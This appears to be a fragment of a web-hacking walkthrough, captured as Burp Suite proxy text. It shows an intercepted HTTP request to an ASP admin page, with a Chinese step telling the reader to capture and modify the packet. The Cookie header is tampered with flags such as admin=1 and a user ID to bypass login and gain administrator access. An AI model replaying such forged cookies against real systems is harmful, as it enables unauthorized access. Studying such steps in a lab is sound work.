 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /d/info.asp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
再次点击后台管理，抓包修改
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://59.63.200.79:8002/d/index.asp?T=ziliao
Cookie: PHPSESSID=ldivrehv4398hlmvdod63040h4; scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuser=e10adc3949ba59abbe56e057f20f883e;
scuserqx=74%2C76%2C77%2C87%2C88%2C75%2C78%2C79%2C80%2C81%2C82%2C83%2C84%2C89%2C100%2Cen;
BWSsoft%5F2010=realname=qweqwe&dlcs=2&username=qweqwe&wxqy=&bumen=qweqwe&loginname=qweqwe&danwei=qweqwe&shenfen=1&UserID=11&admin=1&wxlb=&phone=qweqwe&CookieDate=
Connection: close